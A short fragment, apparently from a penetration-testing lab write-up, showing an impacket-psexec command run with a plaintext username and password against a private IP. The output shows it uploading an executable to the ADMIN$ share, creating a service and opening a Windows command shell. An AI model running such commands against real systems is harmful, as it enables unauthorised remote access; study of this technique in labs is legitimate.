 └─$ impacket-psexec Eric.Wallows:EricLikesRunning800@192.168.143.159
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.143.159.....
[*] Found writable share ADMIN$
[*] Uploading file ELTfleJG.exe
[*] Opening SVCManager on 192.168.143.159.....
[*] Creating service FTKP on 192.168.143.159.....
[*] Starting service FTKP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.